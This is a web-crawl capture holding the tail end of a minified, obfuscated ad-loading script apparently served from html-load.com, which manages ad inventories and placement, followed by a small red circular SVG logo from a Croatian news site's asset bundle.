U=s(1129)+btoa(location[s(2352)]);document[s(2247)](s(3607),(()=>window[U]=Date[s(1810)]())),window[s(2247)](s(2640),(()=>window[U]=Date[s(1810)]()));let M=!1;new ct((()=>{const t=s;var n,o;if(document[t(3556)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(3014)])&&void 0!==n?n:[],i,_);let c=new Set;var l,u;if([b,c]=(0,Yt.Y1)(b,a),S!==window[t(2436)][t(1839)][t(1693)]("#")[0]&&(S=window[t(2436)][t(1839)][t(1693)]("#")[0],null!==(l=r[t(2408)])&&void 0!==l&&l&&c[t(592)]((e=>{const n=t;var r;return null===(r=document[n(2198)](e))||void 0===r?void 0:r[n(2655)]()})),(null===(u=r[t(2619)])||void 0===u||u)&&(z={},b[t(592)]((e=>e[t(1304)](v))))),(0,Yt.Wf)(b,z))return!1;(0,Yt.t_)(b,v);const d=(0,Yt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:E,kvs:v,gptDisabled:_});return b=[...b,...d],window[t(2494)]={...window[t(2494)],...y(b)},(0,lt.Ih)(null!==(o=r[t(1548)])&&void 0!==o?o:[]),b[t(592)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2737)][n(2046)][n(1548)])&&void 0!==r?r:[])})),!M&&r[t(2109)]&&(M=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(2109)])}),1e4)),!0}))[s(1228)]()})(e,u,m,f)}catch(k){st.A[n(3070)](k,n(3327),k[n(2669)]),st.A[n(441)](n(1683),n(3100)+k[n(1397)]())}}catch(A){throw A}finally{$t(),(0,nd.H4)()}})(Nd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/8878f6812559997f3638.svg
body_size: 107
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="14.5" cy="14.5" r="14.5" fill="#B71918"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.3077 14.416C22.3077 8.53924 19.2113 6.69226 14.3502 6.69226H8.9231V22.3076H13.9507C19.4277 22.3076 22.3077 20.276 22.3077 14.416ZM17.9128 14.4832C17.9128 17.5894 16.864 18.6137 14.1837 18.6137H13.2515V10.403H14.3169C16.9971 10.403 17.9128 11.5952 17.9128 14.4832Z" fill="white"/>
</svg>
